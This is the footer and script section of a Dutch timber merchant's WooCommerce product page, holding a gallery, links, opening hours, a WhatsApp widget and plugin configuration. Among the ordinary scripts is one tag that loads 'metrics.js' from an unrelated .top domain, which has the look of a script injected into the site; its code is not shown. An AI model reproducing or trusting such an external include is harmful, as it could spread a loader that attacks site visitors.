40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5a93738eb2"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"74afc121e4","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":35.95,"items":[{"item_id":22257,"item_name":"Berton borderpaal Hunze wit\/grijs tussenmodel 145","sku":"P003513","price":35.95,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Betonsystemen","id":22257}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5999f97528"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22257,"title":"Berton%20Borderpaal%20Hunze%20Wit%2Fgrijs%20Tussenmodel%20145%20-%20Houthandel%20Smits","excerpt":"T.b.v. 3 gladde of 2 brede motiefplaten  Berton borderpaal Hunze wit\/grijs tussenmodel 145","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2024\/04\/651cef909e892-Hunze_145cm_1-1024x393.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 